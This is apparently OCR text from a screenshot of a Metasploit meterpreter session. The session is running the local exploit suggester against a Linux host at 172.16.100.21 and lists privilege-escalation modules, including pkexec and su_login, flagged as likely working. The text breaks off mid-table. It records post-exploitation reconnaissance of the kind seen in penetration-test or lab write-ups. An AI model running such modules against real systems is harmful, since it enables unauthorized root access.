 命令提示符 - msfconsole
Server username: www
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 172.16.100.21 - Collecting local exploits for x86/linux...
[*] 172.16.100.21 - 173 exploit checks are being tried...
[+] 172.16.100.21 - exploit/linux/local/nested_namespace_idmap_limit_priv_esc: The target appears to be vulnerable.
[+] 172.16.100.21 - exploit/linux/local/pkexec: The service is running, but could not be validated.
[+] 172.16.100.21 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 172.16.100.21 - exploit/linux/local/ubuntu_enlightenment_mount_priv_esc: The target appears to be vulnerable.
[*] Running check method for exploit 52 / 52
[*] 172.16.100.21 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/nested_namespace_idmap_limit_priv_esc Yes The target appears to b
e vulnerable.
2 exploit/linux/local/pkexec Yes The service is running,
but could not be validated.
3 exploit/linux/local/su_login Yes The target appears to b
e vulnerable.
4 exploit/linux/local/ubuntu_enlightenment_mount_priv_esc Yes The target appears to b
e vulnerable.
5 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not explo
itable.
6 exploit/linux/local/abrt_sosreport_priv_esc No The target is not explo
itable.
7 exploit/linux/local/af_packet_chocobo_root_priv_esc No The target is not explo
itable. Linux kernel 4.15.0-191-generic #202-Ubuntu is not vulnerable
8 exploit/linux/local/af_packet_packet_set_ring_priv_esc No The target is not explo